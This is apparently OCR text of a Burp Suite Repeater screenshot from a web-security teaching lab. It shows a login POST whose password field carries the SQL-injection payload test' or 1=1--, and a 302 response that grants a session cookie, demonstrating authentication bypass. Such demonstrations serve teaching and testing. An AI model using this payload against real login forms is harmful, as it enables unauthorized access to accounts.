 burp suite professional
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
go cancel host mdsec.net follow redirect
< > port 443 use SSL
request
raw params headers hex
POST /auth/319/Default.ashx HTTP/1.1
Referer: https://mdsec.net/auth/319/Default.ashx
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; InfoPath.3; .NET4.0E; FDM; .NET CLR
1.1.4322)
Content-Type: application/x-www-form-urlencoded
Host: mdsec.net
Content-Length: 38
username=admin&password=test'+or+1=1--
+ < > 0 matches
response
raw headers hex html render
HTTP/1.1 302 Found
Date: Thu, 14 Apr 2011 14:58:29 GMT
Server: Microsoft-IIS/6.0
MicrosoftOfficeWebServer: 5.0_Pub
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Location: /auth/319/Home.ashx
Set-Cookie: SessionId=29541F19F14889E4022214C91632B9DB; secure; HttpOnly
Cache-Control: no-cache
Pragma: no-cache
Expires: -1
Content-Type: text/html; charset=utf-8
Content-Length: 142
<html><head><title>Object moved</title></head><body>
<h2>Object moved to <a href="%2fauth%2f319%2fHome.ashx">here</a>.</h2>
</body></html>
+ < > 0 matches
done length: 553 (272 millis